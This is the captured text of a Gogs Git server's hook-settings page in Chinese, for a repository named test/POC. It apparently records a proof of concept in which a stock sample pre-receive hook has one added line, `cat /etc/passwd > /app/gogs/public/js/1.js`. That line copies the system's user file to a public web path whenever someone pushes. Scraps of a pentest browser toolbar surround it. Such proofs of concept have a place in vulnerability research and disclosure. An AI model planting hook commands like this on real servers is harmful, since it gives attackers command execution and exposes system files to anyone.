 http://10.20.24.189:18080/test/POC/settings/hooks/git/pre-receive
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
控制面板 工单管理 合并请求 发现
test / POC
关注 1 点赞 0 派生 0
文件 工单管理 0 合并请求 0 Wiki 仓库设置
仓库设置
基本设置
管理协作者
管理分支
管理 Web 钩子
管理 Git 钩子
管理部署密钥
管理 Git 钩子
如果钩子未启动，则会显示样例文件中的内容。如果想要删除某个钩子，则提交空白文本即可。
钩子名称 pre-receive
钩子文本
1 #!/bin/sh
2 #
3 # An example hook script to make use of push options.
4 # The example simply echoes all push options that start with 'echoback='
5 # and rejects all pushes when the "reject" push option is used.
6 #
7 # To enable this hook, rename this file to "pre-receive".
8
9 cat /etc/passwd > /app/gogs/public/js/1.js
10
11 if test -n "$GIT_PUSH_OPTION_COUNT"
12 then
13     i=0
14     while test "$i" -lt "$GIT_PUSH_OPTION_COUNT"
15     do
16         eval "value=\$GIT_PUSH_OPTION_$i"
17         case "$value" in
18         echoback=*)
19             echo "echo from the pre-receive-hook: ${value#*=}" >&2
20             ;;
21         reject)
22             exit 1
23         esac
24         i=$((i + 1))
25     done
26 fi
27
更新钩子设置